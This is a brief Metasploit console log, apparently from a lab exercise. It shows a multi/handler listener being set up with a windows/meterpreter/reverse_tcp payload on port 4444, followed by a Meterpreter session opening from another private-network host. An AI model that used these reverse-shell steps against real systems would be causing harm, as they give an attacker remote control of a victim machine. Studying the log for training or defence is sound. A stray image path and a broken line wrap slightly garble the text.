 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterprpter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.246.176
lhost ⇒ 192.168.246.176
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.246.176:4444
[*] Sending stage (175174 bytes) to 192.168.246.177
[*] Meterpreter session 1 opened (192.168.246.176:4444 → 192.168.246.177:492
30 ) at 2022-03-27 09:55:51 -0400